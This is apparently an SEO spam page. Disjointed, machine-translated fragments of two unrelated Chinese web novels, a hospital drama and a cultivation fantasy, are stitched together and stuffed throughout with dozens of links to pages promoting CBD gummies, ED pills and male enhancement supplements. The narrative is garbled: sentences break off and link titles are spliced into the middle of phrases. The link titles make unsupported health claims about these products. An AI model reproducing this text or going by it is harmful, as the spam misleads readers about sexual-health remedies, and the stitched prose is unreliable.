<p>It is fast and has become the first choice <a href="https://matsmall.com/en/JrAant/feel-better-naturally-how-cbd-blue-gummies-for-ed-can-be-bringing-dtats-relief-in-every-bite/">Feel Better, Naturally: How CBD Blue Gummies for ED Can Be Bringing Relief in Every Bite</a> <a href="https://matsmall.com/en/NCuRJWuxl/boost-your-bedroom-confidence-decoding-blue-gummies-cbd-yonhp-for-ed-user-reviews-and-effectiveness/">Boost Your Bedroom Confidence: Decoding Blue Gummies CBD for ED User Reviews and Effectiveness</a> for <a href="https://matsmall.com/en/ZXsukALssD/boost-your-confidence-diving-gskavqn-deep-into-bioscience-cbd-gummies-for-ed/">Boost Your Confidence: Diving Deep into Bioscience CBD Gummies for ED</a> many new mothers.Now we suddenly replace the promised emergency doctors with preventive medicine doctors, I think This is the bureau making advance arrangements for <a href="https://matsmall.com/en/yINVeB/are-ed-gummies-right-for-gsfey-you-evaluating-their-effectiveness-and-user-feedback/">Are Ed Gummies Right for You? Evaluating Their Effectiveness and User Feedback</a> our upgrade.</p>
<p>Speaking of this topic, Du Heng was not there It was time to eat in the office, so he picked up his lunch box and walked out, You eat by yourself, I ll go find the secretary to talk about something.Something s going on outside, what s the matter, Director Xu I have a patient here who comes specifically to see you.</p>
<p>After saying that, he looked up <a href="https://matsmall.com/en/HnusJVDYq/intimacy-passion-ddnmfcetl-natural-with-gummies-unlocking-igniting-cbd/">Igniting Passion: Unlocking Natural Intimacy with CBD Gummies</a> at Wang <a href="https://matsmall.com/en/PqzdBvrL/key-unlocking-ingredients-power-wvabtnm-the/">Key Ingredients: Unlocking the Power</a> Shiyuan, Have you bought medical insurance for your wife Wang Shiyuan He nodded quickly, <a href="https://matsmall.com/en/OUSUvJB/dysfunction-comprehensive-a-erectile-bioscience-mnqsmmp-unlocking-cbd-gummies-for-relief-review-of/">Unlocking Relief: A Comprehensive Review of BioScience CBD Gummies for Erectile Dysfunction</a> I bought <a href="https://matsmall.com/en/AHJaoPtz/pills-the-treatment-a-are-nitroglycerin-safe-about-ed-sdgnig-solution-truth/">The Truth About ED Treatment: Are Nitroglycerin Pills a Safe Solution?</a> it, and the village bought it for both of us.What <a href="https://matsmall.com/en/IqcycDvs/for-amazon-ed-sstifcrz-finding-and-reviews-relief-cbd-real-customer-gummies-top/">Finding Relief: Top Amazon CBD Gummies for ED and Real Customer Reviews</a> he said was very mysterious, but Du Heng curled his lips and said, Tch, you think you are watching a TV series, that s nonsense.</p>
<p>She shouldn t be able to find a job, but she still can t.He <a href="https://matsmall.com/en/EtkYfOE/up-to-insights-muglmzc-biolyfe-live-from-promise-their-reviews-gummies-cbd-can/">Can CBD Gummies Live Up to Their Promise? Insights from Biolyfe Reviews</a> took the time to take a look at the system, which surprised him.</p>
<p>Needless to say, Wu Zhouzhou knew Du Heng s decision just by Du Heng s action of wiping his hands.The rise and fall of kidney yin and kidney yang determines Depending on the strength of kidney qi, kidney yin and kidney yang interact <a href="https://matsmall.com/en/WFfdODNZi/for-best-a-guide-to-from-qnbljcscu-erectile-cbd-dysfunction-relief-the-choosing-gummies-ed-finding/">Finding Relief from ED: A Guide to Choosing the Best CBD Gummies for Erectile Dysfunction</a> with each other to transform kidney qi.</p>
<p>But Du Heng still shook his head. Don t talk about human beings, even gods can t do it.Du Heng remembered that Xu Pinglin seemed to have said that one of their clinics in the Department of Gastroenterology had about a hundred patients per day, and they also had two clinics.</p>
<p>But he didn t expect a student on the bed behind him, who was also the <a href="https://matsmall.com/en/Ftu/unlock-guide-enhancement-a-overthecounter-gklrocesw-male-to-your-supplements-potential-comprehensive/">Unlock Your Potential: A Comprehensive Guide to Over-the-Counter Male Enhancement Supplements</a> only student in <a href="https://matsmall.com/en/RMwtSiUiH/enhanced-riding-cbd-the-sexual-gummies-blue-vibe-unlocking-of-wave-ixk-health/">Riding the Wave of Enhanced Sexual Health: Unlocking Blue Vibe CBD Gummies</a> the dormitory with no problem, to say, There is a problem, you just didn t listen when I told you.What should I do now How about I withdraw the newly renovated wards into two rooms Du Heng was silent for a moment.</p>
<p>When he came closer, he said with a smile, Director Gong, Xiao Du, and Xiao Liu, why don <a href="https://matsmall.com/en/fxJdXa/boost-your-confidence-find-the-best-otc-ed-pills-at-cvs-bswep/">Boost Your Confidence: Find the Best OTC Ed Pills at CVS</a> t you say hello when you come.This <a href="https://matsmall.com/en/qqDRAE/into-finding-biolife-ed-deep-a-cbd-dive-gummies-for-rntshx-with-relief/">Finding Relief with CBD: A Deep Dive into BioLIFE Gummies for ED</a> is your most important thing. I ll give you a call.</p>
<p>If you want to be your own boss, then your uncle will sponsor you to open a dental clinic.He should have been acquainted with each other, but he was definitely not a friend.</p>
<p>Doctor Du investigated Pass me Du Heng also knew that <a href="https://matsmall.com/en/xpUBSTF/ed-solution-with-dysfunction-rainbow-blue-gummies-help-for-lnnexzo-how-can-cbd-color-tackle-the/">The Rainbow Solution for ED: How Blue Gummies CBD Can Help Tackle Dysfunction with Color</a> the question just now was a bit rude.Huo has worked in the Provincial Maternity <a href="https://matsmall.com/en/skFStoz/relief-with-ultimate-dysfunction-solution-for-cbd-ziyr-erectile-find-gummies-the-choice/">Find Relief with Choice CBD Gummies: The Ultimate Solution for Erectile Dysfunction?</a> and Children s Hospital, and his level should be high.</p>
<p>The reception room of the <a href="https://matsmall.com/en/EtkYfOE/up-to-insights-muglmzc-biolyfe-live-from-promise-their-reviews-gummies-cbd-can/">Can CBD Gummies Live Up to Their Promise? Insights from Biolyfe Reviews</a> department, neither impatient nor impatient.Wu Buwei <a href="https://matsmall.com/en/CrCPUtP/comprehensive-xbcoygdo-unveiling-cbd-review-gummies-truth-ed-of-the-for-biolyfe-a/">Unveiling the Truth: A Comprehensive Review of Biolyfe CBD Gummies for ED</a> spent half a day to complete the work and then started to review.</p>
<p>She has a background, and she will be transferred away with a slap on the butt, but as for us, the other people in the courtyard What about people We can t all live on that basic salary.Why <a href="https://matsmall.com/en/RlvGlcE/acdqyz-unlocking-optimal-power-for-performance-gummies-of-ed-cbd-the/">Unlocking Optimal Performance: The Power of CBD Gummies for ED</a> are you disobedient My brother Xiao Fang has nothing to do with you, and Xiao Fang doesn t need to worry about you.</p>
<p>Zhang Sumei shook her head, It s not about them, it s about Yue Mei s natal family.Just like this, Du Heng was worried <a href="https://matsmall.com/en/uFcFh/users-gummies-bwviwrzug-from-erectile-with-dysfunction-cbd-real-can-insights-help/">Can CBD Gummies Help with Erectile Dysfunction? Insights from Real Users</a> that he would go <a href="https://matsmall.com/en/BDCPMdsh/unraveling-arxu-review-gummies-a-cbd-magic-the-of-comprehensive/">Unraveling the Magic of CBD Gummies: A Comprehensive Review</a> <a href="https://matsmall.com/en/kEDYDdB/unpacking-the-buzz-what-the-el-toro-gummies-innhbd-for-ed-reviews-reveal/">Unpacking the Buzz: What the El Toro Gummies for ED Reviews Reveal</a> crazy again while waiting for his child s results to come out.</p>
<p>Du Heng looked at the casual clothes he was <a href="https://matsmall.com/en/Cdr/male-gummies-review-labs-crdcs-unlock-enhancement-potential-comprehensive-a-of-your-alpha/">Unlock Your Potential: A Comprehensive Review of Alpha Labs Male Enhancement Gummies</a> wearing.Considering that you may be resistant to high blood <a href="https://matsmall.com/en/OUbvcUNkrD/for-to-youstrong-right-the-ibeqwpv-gummies-choose-cbd-stronghow/"><strong>How to Choose the Right CBD Gummies for You</strong></a> pressure, you see, we have stopped your medicine and will see how things go after your blood pressure recovers.</p>
<p>Xu Yang pointed out with the index finger of his right hand, <a href="https://matsmall.com/en/imUBdK/blue-breeze-evaluating-the-therapeutic-efficacy-of-blue-uuoyo-cbd-gummies-for-ed/">Blue Breeze: Evaluating the Therapeutic Efficacy of Blue CBD Gummies for ED</a> and a blue sky <a href="https://matsmall.com/en/pvtEEg/of-enigma-gummies-for-zlpfiap-shark-relief-the-blue-tanks-stress-unwrapping/">Unwrapping the Enigma of Shark Tank's Blue Gummies for Stress Relief</a> killing sword light shot out, a hair <a href="https://matsmall.com/en/IlmVfT/pxpqleabf-unleash-your-inner-beast-exploring-animale-cbd-male-enhancement-gummies-benefits-and-user-guide/">Unleash Your Inner Beast: Exploring AnimaLe CBD Male Enhancement Gummies Benefits and User Guide</a> thick crack appeared in the space it passed, and it slashed towards Xu Daozi extremely fast.Looking up, he saw Meteor God Ridge is a huge mountain range, surrounded by strong devilish and ghostly <a href="https://matsmall.com/en/dmyfVEyi/isolate-the-bliss-are-cbd-gummies-good-for-sex-a-comprehensive-review-and-analysis-pysfeczi/">Isolate the Bliss: Are CBD Gummies Good for Sex? A Comprehensive Review and Analysis</a> aura, and even the <a href="https://matsmall.com/en/IkajDzRm/of-your-enhancement-potential-male-veopg-unlocking-a-biopeak-review-comprehensive-supplements/">Unlocking Your Potential: A Comprehensive Review of BioPeak Male Enhancement Supplements</a> vegetation has changed.</p>
<p>Coincidentally, <a href="https://matsmall.com/en/jGccRfyofC/boost-your-mood-amp-libido-evaluating-the-blue-vibe-gummies-effectiveness-fmyaems-through-user-reviews/">Boost Your Mood &amp; Libido: Evaluating the Blue Vibe Gummies Effectiveness Through User Reviews</a> the place chosen by Fairy Tongming was nearby.Wang Lin was right.With the destruction of the Nine Heavens Profound Girl Statue, the surrounding defensive formations are gradually collapsing.</p>
<p>Xu Yang walked all the way <a href="https://matsmall.com/en/aWGKGdHaDj/revolutionary-management-cbd-approach-indulge-bliss-blue-nhdzuwa-with-a-in-to-gummies-ed/">Indulge in Bliss: A Revolutionary Approach to Ed Management with Blue Gummies CBD</a> and looked around, with a look of emotion on his face, this place is where Fairy Xuanyin lived, Qin Shuang and Ling Feng brought him here many years ago <a href="https://matsmall.com/en/Hocep/are-edibles-the-real-deal-dive-into-ed-gummies-bmucqdx-with-testimonials-amp-expert-analysis/">Are Edibles the Real Deal? Dive into Ed Gummies with Testimonials &amp; Expert Analysis</a> to fetch treasures, and he also met another group of people After a big battle, they won a complete victory and helped Yaoyao obtain the inheritance of Fairy Xuanyin.</p>
<p>Breaking through the emptiness refining stage, there will be law guards.There are faint law fluctuations inside the stone, and there are faint lines <a href="https://matsmall.com/en/pxGypgtw/in-in-relief-soothing-gummies-for-bite-user-every-and-reviews-availability-ed-ytduugs-blue-canada/">Soothing Relief in Every Bite: Blue Gummies for ED in Canada Availability and User Reviews</a> on the surface.</p>
<p>The blood ghost king stood up staggeringly.This blow caused him serious damage.However, being suppressed by Xu Yang forcibly, he opened his eyes and let out a long breath, solemnly putting away the Sunset Demon Venerable Primordial Spirit.</p>
<p>the two great treasures visible <a href="https://matsmall.com/en/uiplECJLjz/q-cbd-are-gummies-legal-utrw/">Q: Are CBD gummies legal?</a> to the naked eye quickly turned into spiritual <a href="https://matsmall.com/en/EnOg/your-with-full-performance-enhance-ways-gmo-natural-cbd-unlock-potential-to-male-gummies/">Unlock Your Full Potential: Natural Ways to Enhance Male Performance with CBD Gummies</a> liquid and flew into the Wan Dao wheel.Luo Hu took out the Beginning Demon Bead, and the magic power in his body quickly <a href="https://matsmall.com/en/FBqMRf/reclaim-your-confidence-how-cbd-edibles-jbebw-can-help-with-erectile-dysfunction/">Reclaim Your Confidence: How CBD Edibles Can Help With Erectile Dysfunction</a> poured into it.</p>
<p>Having made a decision, Gongshu Ban waved his sleeves, and the round mirror in front of him disappeared immediately, and then the three of them separately arranged corresponding matters.A magic wing with a size of 100 meters <a href="https://matsmall.com/en/PWodtG/gummies-the-potential-iaxpabv-enhancement-best-male-for-results-unlock-optimal-discovering-your/">Unlock Your Potential: Discovering the Best Male Enhancement Gummies for Optimal Results</a> suddenly appeared and stood in front of Huntian Qingpeng.</p>
<p>The man s expression changed when he <a href="https://matsmall.com/en/ihEKku/cbd-the-holtimjd-guide-for-gummies-finding-ed-relief-with-to-ultimate-nature/">Finding Relief with Nature: The Ultimate Guide to CBD Gummies for ED</a> heard the words, and he asked, Who is your uncle Mr.At that time, he had tried his best to fight for the dragon rod.</p>
<p>I had no choice but to forcefully suppress my curiosity, turned to look at Luo Hu and the others, and said, Fellow Daoist cultivators have worked hard, and now that you re done, what are your plans Do you want to spend some time in Lanyue and Yuezhou, or return to Yongzhou immediately Luo Hu and others Looking at each other, they all said Let s <a href="https://matsmall.com/en/sGx/selsoare-is-strain-blue-gummies-what/">What is Blue Gummies Strain?</a> go back It <a href="https://matsmall.com/en/GOdoHTZPsE/with-ahuy-soothe-relief-for-soul-gummies-ed-cbd-blue-your-exploring/">Soothe Your Soul with Relief: Exploring Blue Gummies CBD for ED</a> s been a while since we came here, and the situation in Yongzhou has <a href="https://matsmall.com/en/ZXsukALssD/boost-your-confidence-diving-gskavqn-deep-into-bioscience-cbd-gummies-for-ed/">Boost Your Confidence: Diving Deep into Bioscience CBD Gummies for ED</a> changed.</p>
<p>He flew over.At this time, <a href="https://matsmall.com/en/mLnoHzc/does-el-toro-gummies-really-deliver-ed-reviews-real-user-insights-amp-uyllxlojf-effectiveness/">Does El Toro Gummies Really Deliver? Ed Reviews, Real User Insights &amp; Effectiveness</a> the Five Emperors also found Xu Yang.The core finds the treasure making art, completely refines and controls it, and the defense of <a href="https://matsmall.com/en/qGak/boost-your-bedroom-confidence-a-deep-dive-into-cbd-gummies-for-ciidhl-ed/">Boost Your Bedroom Confidence: A Deep Dive into CBD Gummies for ED</a> the whole body is greatly improved.</p>
<p>It is approaching the <a href="https://matsmall.com/en/PtzcH/potential-your-unlock-tmjiik-male-comprehensive-enhancement-a-of-review-gummies-alphabites/">Unlock Your Potential: A Comprehensive Review of Alphabites Male Enhancement Gummies</a> central <a href="https://matsmall.com/en/kCBJv/are-biolife-cbd-gummies-for-ed-the-uxhhu-real-deal-breaking-down-their-biological-impact/">Are Biolife CBD Gummies for ED the Real Deal? Breaking Down Their Biological Impact</a> area in the blink of an eye.Be tough.Although this finger is huge, its surface is fine and fine, and the skin lines are clearly visible as if it were real, but Xu Yang knows that <a href="https://matsmall.com/en/YlnApGKcFd/scientific-gummies-jtznthmp-cbd-product-of-look-breakthrough-for-power-ed-a-bioblends-at-unlocking-the/">Unlocking the Power of CBD Gummies for ED: A Scientific Look at Bioblend's Breakthrough Product</a> this <a href="https://matsmall.com/en/CfVuIgx/feeling-behind-how-ed-gummies-can-fnduog-help--with-proven-results/">Feeling Behind? How Ed Gummies Can Help – With Proven Results!</a> is just a kind of supernatural power.</p>
<p>Although Xu Yang was shocked, he responded calmly.He also punched out with both fists, <a href="https://matsmall.com/en/qhFHxysb/unlock-your-inner-goddess-how-cbg-cbc-and-cbn-in-libido-gummies-can-transform-your-intimacy-ajcwxeu/">Unlock Your Inner Goddess: How CBG, CBC, and CBN in Libido Gummies Can Transform Your Intimacy</a> and there <a href="https://matsmall.com/en/hgAvP/cbd-from-find-amazon-a-relief-online-on-ed-shopping-gummies-with-to-comprehensive-cmtcvkz-guide/">Find Relief from ED with CBD Gummies: A Comprehensive Guide to Online Shopping on Amazon</a> was a muffled bang.Master Taiyin coughed and said, <a href="https://matsmall.com/en/vrzDhHe/ayikqo-is-biolyfe-cbd-gummies-the-real-deal-unpacking-the-reviews-for-ed/">Is Biolyfe CBD Gummies the Real Deal? Unpacking the Reviews for Ed</a> Ouyang Feng is fleeing.</p>
<p>His heart moved, and <a href="https://matsmall.com/en/jstzeGFCft/amazon-pntskqbdi-on-ultimate-cbd-guide-anxiety-for-gummies-the-relief-buying-to/">The Ultimate Guide to Buying CBD Gummies for Anxiety Relief on Amazon</a> he checked the situation in Yuanying <a href="https://matsmall.com/en/NvfxpnFtz/biolife-cbd-gummies-for-femjirwga-ed-is-there-more-than-meets-the-eye/">BioLife CBD Gummies for ED: Is There More Than Meets the Eye?</a> s body with his <a href="https://matsmall.com/en/EwE/is-biolyfe-cbd-gummies-the-real-deal-an-indepth-look-at-biolyfe-cbd-gummies-mecxvsh-for-erectile-dysfunction-user-reviews-and-feedback/">Is Biolyfe CBD Gummies the Real Deal? An In-Depth Look at Biolyfe CBD Gummies for Erectile Dysfunction User Reviews and Feedback</a> spiritual sense.On this day, there was a loud noise from the teleportation array, and the space node vibrated violently.</p>
<p>Hearing Xuandi s words, Huang Tian couldn t help being stunned for a moment, then stopped like a deflated ball, looked up with a livid face, and watched the space crack close.The old monk s nephew, Benyin, happened to pass by Mangchang Mountain, and found that there was a lot of ghost energy there.</p>
<p>But Xu Yang s <a href="https://matsmall.com/en/YxJduWmpM/trk-enhanced-passion-of-intimacy-for-gummies-unlocking-the-igniting-potential/">Igniting Passion: Unlocking the Potential of Gummies for Enhanced Intimacy</a> face was solemn, and he was horrified.Suddenly the expressions of Xu Yang and the two changed, and they flew away <a href="https://matsmall.com/en/gdDnLpHr/supplements-boost-energy-how-can-vphhuo-vitality-unlock-natural-your/">Unlock Your Energy: How Natural Supplements Can Boost Vitality</a> quickly.</p>
<p>Xu Yang practiced too fast and already far surpassed them.Before Xu Yang could answer, Master Jiuyou smiled and said, You don t need to worry, old friend.</p>
<p>It is extremely difficult to set up an ultra long distance teleportation formation.The two sides fought fiercely in one place, each using their supernatural powers, and they were evenly matched in a short period of time.</p>
<p>It was originally given to Sikongxuan and the others by him.serious.Bai Ru frowned and said, Mr.Chen and Patriarch Bai have been missing for several days.</p>
<p>They didn t want to wait outside, surrounded by desolate beasts and monsters.The Immortal Head of Baidi Mansion strictly prohibits talking about it.</p>
<p>The golden sword worm landed on Geng Kun s body and bit it violently, causing him to scream.But the one to two exchange ratio is a bit too much.</p>
<p>The Nine Yangs Excalibur, the most precious treasure of the Ziyang Sect, was made from this stone.The faces of the Nascent Soul elders also changed, they couldn t move even when the formation was fixed, they were trapped in the formation together with Ancestor Onyx, while the three elders outside were fighting fiercely with Ouyang Ke, so they were all held back.</p>
<p>After a while, Xu Yang recovered and rushed to the ground quickly.Seeing this, Qingjiao was frightened and groaned.He opened his mouth and spewed out a pillar of green lotus fire to burn a large number of demon insects.</p>
<p>Seniors, invite seniors to enter the city, Baidi City <a href="https://matsmall.com/en/jaOKQDDA/the-of-edibles-effective-ymyeyxqvw-guide-uncovering-a-reality-detailed/">Uncovering the Reality of Effective Edibles: A Detailed Guide</a> welcomes seniors to come here.Nine times <a href="https://matsmall.com/en/pswFJ/dive-into-the-deliciousness-exploring-edibles-euarxb-gummies-on-shark-tank/">Dive into the Deliciousness: Exploring Edibles Gummies on Shark Tank</a> out of ten, after all, half of the Seven Kills Monument of the <a href="https://matsmall.com/en/BkpCCZuDBo/exploring-of-a-drbto-the-comprehensive-biolifes-review-cbd-edibles-of-world/">Exploring the World of CBD: A Comprehensive Review of BioLife's Edibles</a> main body is gone, so the situation of the Black Mountain old demon can be imagined.</p>
<p>Xu Yang didn t want to make things difficult for Qin Mengyao by massacring them.The black mist seemed to be very important, and he <a href="https://matsmall.com/en/dGGC/review-male-comprehensive-a-unlock-enhancement-the-gummies-lrtbtprr-potential-for-cbd-of/">Unlock the Potential: A Comprehensive Review of CBD Gummies for Male Enhancement</a> seemed to have seen its introduction somewhere.</p>
<p>It is a multi functional treasure, which Xu Yang can t put it down.Xu Yang was startled, opening the Poxu Demonic Eye was <a href="https://matsmall.com/en/eXWkbWI/finding-reviews-kywlliisd-smile-cbd-gummies-relief-blue-with-top-ed-for-a/">Finding Relief with a Smile: Top CBD Blue Gummies for ED Reviews</a> about to emit a Poor Demonic Light, Gu Yanyuan Jun sneered Where is the devil going Obediently <a href="https://matsmall.com/en/dHcNy/experience-to-sensual-bliss-cbd-zwgekzai-a-gummies-with-unlocking-intimate-enhanced-guide/">Unlocking Intimate Bliss: A Guide to Enhanced Sensual Experience with CBD Gummies</a> die <a href="https://matsmall.com/en/grAngfd/libido-sjxvf-for-natural-cbd-gummies-amazon-on-exploring-a-remedies-healthy/">Natural Remedies for a Healthy Libido: Exploring CBD Gummies on Amazon</a> After speaking, Gu Yanyuan Jun raised his hand and pointed, A divine light <a href="https://matsmall.com/en/dJX/reclaim-gzophda-your-confidence-how-bliss-cbd-gummies-can-help-with-erectile-dysfunction/">Reclaim Your Confidence: How Bliss CBD Gummies Can Help with Erectile Dysfunction</a> of purification of the world flashed out, the space in front <a href="https://matsmall.com/en/suGqoZBCM/gummies-behind-ed-unrb-for-the-cbd-science/">The Science Behind CBD Gummies for ED</a> of him fluctuated, and a figure of magic light appeared.</p>
<p>The two Yuanying ancestors were overjoyed <a href="https://matsmall.com/en/JPaepdm/unlock-your-inner-radiance-a-kttyeux-guide-to-cbd-gummies-for-sex-amp-free-trials-wkwur/">Unlock Your Inner Radiance: A Guide to CBD Gummies for Sex &amp; Free Trials wkwur</a> when they saw this, and they <a href="https://matsmall.com/en/fyFemlyFbg/intimacy-to-ssimhkm-with-secrets-unlock-gummies-the-unforgettable-cbd/">Unlock the Secrets to Unforgettable Intimacy with CBD Gummies</a> were going forward to greet the visitor, when suddenly a sky shattering demon flew out of the hole.Seeing this situation, Xu Yang frowned, coughed, turned to Qingfeng Patriarch and said, Fellow Daoist, calm them down quickly, don t get too excited, monsters and insects are everywhere outside the crack, so it s not appropriate to make loud noises.</p>
<p>He just took the opportunity to search for <a href="https://matsmall.com/en/aSSIrjKieT/djl-of-comprehensive-power-review-of-a-cbd-unlocking-effectiveness-gummies-biolife-the/">Unlocking the Power of CBD: A Comprehensive Review of Biolife Gummies' Effectiveness</a> them.Once he leaves, who knows if he can come back.Some of the weaker ones couldn t move on the spot, and now everyone s expression changed, and they quickly urged their own spiritual pressure to resist, but the effect was weak.</p>
<p>Xu Yang evaded the patrolling guards all the way forward, and soon came to the outside of Baidi Mansion.The divine light of the world cooperated with the seal to suppress and refine the heavenly demons outside the realm, <a href="https://matsmall.com/en/QkSXNgGJ/gummies-deep-relief-for-unlocking-into-eoknyq-effectiveness-analysis-dive-reviews-ed-a-and-cbd/">Unlocking Relief: A Deep Dive into CBD Gummies for ED Reviews and Effectiveness Analysis</a> and the heavenly demons in the seal and outside the realm tried their <a href="https://matsmall.com/en/RMvpsSxCg/a-relief-natural-solution-unlocking-ycq-exploring-cbd-dysfunction-for-erectile-gummies/">Unlocking a Natural Solution: Exploring CBD Gummies for Erectile Dysfunction Relief</a> best to resist, and issued bursts of magic sounds to disturb <a href="https://matsmall.com/en/JyMcehq/unleash-your-inner-radiance-how-blue-vibe-eosvlhgqh-cbd-gummies-enhance-sexual-wellbeing/">Unleash Your Inner Radiance: How Blue Vibe CBD Gummies Enhance Sexual Wellbeing</a> the mind of the ancient mirage Yuanjun, and the demonic energy was surging And the impact seal intends to get away.</p>
<p>Seeing Xu Yang approaching, the two immediately stood up and said, This fellow Taoist, what is your surname, what s the point of coming to me to find the fairy gate Barely <a href="https://matsmall.com/en/nvaCgs/male-confidence-alpha-share-real-experiences-with-users-unlocking-gummies-ignite-enhancement-pem-their/">Unlocking Confidence: Real Users Share Their Experiences with Alpha Ignite Male Enhancement Gummies</a> <a href="https://matsmall.com/en/dPSIAHmQ/for-power-gummies-the-relief-truth-sweet-of-unlocking-azrfakqou-ed-the/">The Sweet Truth: Unlocking the Power of Gummies for ED Relief</a> enough, he shook his head and smiled, You guys don t know me That s right.As a result, <a href="https://matsmall.com/en/RBYccyk/about-gummies-biolife-ktdzi-examining-truth-cbd-the-customer-feedback/">The Truth About Biolife CBD Gummies: Examining Customer Feedback</a> except for the effect of the Yuehua divine light, the other two divine lights were <a href="https://matsmall.com/en/xeAbyrquO/thgbobaw-review-of-unlock-potential-enhancement-a-your-gummies-comprehensive-alphabites-male/">Unlock Your Potential: A Comprehensive Review of Alphabites Male Enhancement Gummies</a> useless.</p>
<p>Xu Yang s heart swayed and was extremely depressed when he heard it.At this speed, it will not be long before it can rival the Tianyuan world.</p>
<p>Xu Yang was overjoyed by such a powerful cultivation environment, and then he closed his eyes to sense the projection of the Heavenly Dao Bead, <a href="https://matsmall.com/en/kAK/of-importance-hbjyv-understanding-the-intimacy/">Understanding the Importance of Intimacy</a> and he couldn t help but be overjoyed.Hearing this, Xu Yang glanced at the two people opposite him, and found that both of them were in the middle stage of Yuanying, and the ancestor of copper coins in the late stage of Yuanying was indeed very strong, <a href="https://matsmall.com/en/YIOLi/of-the-uncovering-comprehensive-effectiveness-ed-truth-review-their-gummies-a-cjhmpiaso-behind/">Uncovering the Truth Behind ED Gummies: A Comprehensive Review of Their Effectiveness</a> but Xu Yang was no longer what he used to be, he curled his lips in disdain, You really don t know how to live or <a href="https://matsmall.com/en/xdzXE/of-using-gummies-benefits-cbd-ed-ulo-for/">Benefits of Using CBD Gummies for ED</a> die.</p>
<p>In the depths <a href="https://matsmall.com/en/pzBu/blue-cbd-for-ed-sweet-a-review-relief-of-lojrdwgu-gummies/">Sweet Relief: A Review of Blue Gummies CBD for ED</a> of the Bailu Mountains, Xu Yang stood quietly in the void, and <a href="https://matsmall.com/en/iAo/what-are-bliss-bears-amp-how-do-they-work-ajg/">What are Bliss Bears &amp; How Do They Work?</a> the robbery clouds above his head quickly condensed into shape.At this time, the Mongolian Tribal Alliance and the Demon Cultivator Alliance launched an invasion.</p>
<p>Xu Yang said in a deep voice with a dark face What kind of secret technique is it Do real people treat it so seriously Besides, this technique won t have any bad sequelae, right Daoist Master Taiyin waved his hands and smiled Don t worry, fellow Taoist, Mengyao is my descendant, I will never harm her, this secret technique is unique to my Taiyin lineage, it is called Taiyin Dumian, and we must work together to use it In the midst of miasma, the sun was sleeping alone, Xu Yang made a move, Xu Yang nodded in relief and understood, instead of asking questions, Qin Mengyao opened his mouth and said Don t worry, Master, the disciple will do his best to match the color of Master.</p>
<p>Xu Yang and the two followed immediately, and came to an underground secret room after a short while.A golden sword light shot out, and the sword thread was scattered by a single blow.</p>
<p>Bai Di flew forward and threw out two beams of precious light.I ve been retreating or going out for many years.I rarely show up and there are few people.</p>
<p>Xu Yang moved forward quickly and came <a href="https://matsmall.com/en/uKGVd/cbd-deep-gummies-unlocking-biolyfes-edfriendly-a-zjhk-into-dive-with-relief/">Unlocking Relief with CBD: A Deep Dive into Biolyfe's Ed-Friendly Gummies</a> to the end of the cave.When the sword marks on his back disappear, <a href="https://matsmall.com/en/pqyHDgKg/full-potential-unlocking-role-hsowjzf-sexual-health-exploring-the-cbds-enhancing-in/">Unlocking the Full Potential: Exploring CBD's Role in Enhancing Sexual Health</a> when he counterattacks, the black mountain old demon pushes hard with both hands, and the mini stele makes a loud <a href="https://matsmall.com/en/IuCque/gummies-uncovering-edible-the-cbd-fwfr-behind-truth-science-the/">The Edible Truth: Uncovering the Science Behind CBD Gummies</a> bang, and ruthlessly suppresses Xu Yang and the <a href="https://matsmall.com/en/lWNIR/finding-nzi-gummies-relief-cbd-closer-ed-for-from-dysfunction-a-at-look-erectile/">Finding Relief from ED: A Closer Look at CBD Gummies for Erectile Dysfunction</a> two on the opposite side.</p>
<p>With the improvement of Xu Yang s cultivation base, his spiritual consciousness has become stronger, and now he is at the peak of Nascent Soul, so the power of the concentration stab is naturally even greater.After merging the Fantian Seal, the <a href="https://matsmall.com/en/Gpekev/therapy-lmdc-for-harnessing-of-weight-loss-effective-power-the-cbd/">Harnessing the Power of CBD for Effective Weight Loss Therapy</a> Cangtian Seal has advanced into a quasi heaven Lingbao.</p>
<p>Before they could find the trace of the two of them, a loud noise <a href="https://matsmall.com/en/oysESlqoe/reclaim-your-confidence-top-products-tbolugf-for-mens-erectile-dysfunction-no-prescription-needed/">Reclaim Your Confidence: Top Products for Men's Erectile Dysfunction (No Prescription Needed)</a> suddenly <a href="https://matsmall.com/en/rBTJlLpQLp/unlock-your-blue-zone-auvyor-a-review-of-blue-vibe-gummies-for-ed/">Unlock Your Blue Zone: A Review of Blue Vibe Gummies for ED</a> came from a hundred meters above the sky, and a blue purple streak <a href="https://matsmall.com/en/ffqCdsRJL/fzdevwp-boost-your-nights-why-blue-vibe-gummies-for-ed-are-a-trendy-and-effective-choice/">Boost Your Nights: Why Blue Vibe Gummies for ED are a Trendy and Effective Choice</a> The storm suddenly exploded, and the <a href="https://matsmall.com/en/pByx/are-biolife-cbd-gummies-the-real-lpevxfo-deal-a-detailed-look-at-customer-feedback-for-ed/">Are Biolife CBD Gummies the Real Deal? A Detailed Look at Customer Feedback for ED</a> Nine Heavens Phaseless Wind and purple light blasted all around, distorting even the space where the <a href="https://matsmall.com/en/FgeC/uncovering-of-by-comprehensive-truth-cbd-review-neg-biolife-gummies-the-a/">Uncovering the Truth: A Comprehensive Review of CBD Gummies by BioLife</a> power passed.Fairy Tongming was overjoyed when she saw this, and hurriedly opened her mouth to spit out, a fist sized Nanming Lihuo flew in and out of the stone wall, and then the law of fire was shaken, walking <a href="https://matsmall.com/en/zkdBdhsLIH/unleash-your-potential-how-biopeak-toigncl-naturally-enhances-male-performance/">Unleash Your Potential: How BioPeak Naturally Enhances Male Performance</a> <a href="https://matsmall.com/en/EVGvA/gummies-amazon-toprated-relief-easing-for-txoikurft-cbd-aches-everyday-with-nature-unlocking-on/">Unlocking Relief with Nature: Top-Rated CBD Gummies on Amazon for Easing Everyday Aches</a> <a href="https://matsmall.com/en/qhFHxysb/unlock-your-inner-goddess-how-cbg-cbc-and-cbn-in-libido-gummies-can-transform-your-intimacy-ajcwxeu/">Unlock Your Inner Goddess: How CBG, CBC, and CBN in Libido Gummies Can Transform Your Intimacy</a> faster, Patriarch Qingfeng was <a href="https://matsmall.com/en/fmChFm/boost-your-bedroom-life-a-detailed-overview-qqwqtjm-of-cbd-gummies-for-ed/">Boost Your Bedroom Life: A Detailed Overview of CBD Gummies for ED</a> overjoyed, he <a href="https://matsmall.com/en/RWpOueIH/for-xiz-comprehensive-relief-truth-gummies-cbd-a-the-of-biolife-review-uncovering-ed/">Uncovering the Truth: A Comprehensive Review of BioLife CBD Gummies for Ed Relief</a> had already participated in the law of fire I have realized it, but it is a pity that I still have nothing, because the law of fire on the stone wall has long been silent, and it is extremely difficult to comprehend.</p>
